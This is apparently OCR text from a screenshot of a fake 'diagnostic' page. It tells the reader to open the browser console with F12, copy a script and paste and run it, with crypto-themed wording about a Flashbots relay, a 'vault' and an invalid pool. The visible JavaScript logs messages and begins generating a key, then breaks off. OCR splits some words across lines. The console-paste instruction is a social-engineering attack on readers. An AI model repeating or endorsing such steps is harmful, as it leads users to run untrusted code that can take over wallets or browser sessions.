
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid pool
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: w2h1
vs469h

const node_sync = "Flashbots-Rela
y";

console.log("%c[START] System lin
k: "+node_sync, "color:#3b82f6;fo
nt-weight:bold;");

console.info("Target: Invalid poo
l (Hash: 0x570176ab)");

setTimeout(async () => {

  const vault = await crypto.subt
le.generateKey({name:"AES-GCM",ha